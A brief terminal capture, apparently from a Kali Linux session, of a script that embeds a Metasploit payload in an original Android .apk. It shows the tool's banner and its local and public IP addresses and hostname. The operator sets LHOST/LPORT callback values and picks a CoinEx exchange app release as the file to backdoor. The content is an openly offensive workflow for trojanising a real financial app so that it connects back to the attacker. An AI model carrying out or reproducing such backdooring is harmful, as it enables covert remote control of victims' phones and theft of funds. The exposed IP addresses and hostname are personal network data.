 File Actions Edit View Help
Embed a Metasploit Payload in an original .apk files
This script is POC for injecting metasploit payload arbitary apk backdoor
Cleaning Temp files
Done!
Your local IPV4 address is : 192.168.1.14
Your local IPV6 address is : fe80::a00:27ff:fe83:c885
Your public IP address is : 181.199.40.201
Your Hostname is : host-181-199-40-201.ecua.net.ec
Set LHOST IP: 192.168.1.5
Set LPORT: 4446
Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /media/sf_kali_2021/coinex/original/coinex-release-3.3.0.apk